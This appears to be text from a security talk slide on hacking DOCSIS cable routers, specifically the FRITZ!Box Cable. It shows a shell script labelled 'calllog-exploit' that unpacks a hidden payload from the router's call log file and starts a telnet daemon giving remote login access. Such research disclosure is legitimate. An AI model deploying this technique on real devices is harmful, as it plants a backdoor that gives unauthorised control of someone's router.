 FRITZ!Box Cable
FRITZ!Box Keyble
Schadensbegrenzung
One more thing...
Utelnetd
FRITZ!Box Cable
Utelnetd
1 mkdir -p /data/fbox
2
3 cat /var/flash/calllog > /var/tmp/calllog
4 match=$(grep -n '^PAYLOAD:$' /var/tmp/calllog | cut -d ':' -f 1)
5 payload_start=$((match + 1))
6 echo $payload_start
7 tail -n +$payload_start /var/tmp/calllog | gunzip -c > /data/fbox/utelnetd
8 chmod +x /data/fbox/utelnetd
9
10 /data/fbox/utelnetd -d -l /sbin/ar7login
11 exit 0
12
13 PAYLOAD:
Listing 3: calllog-exploit
Chaosmaster
Hacking DOCSIS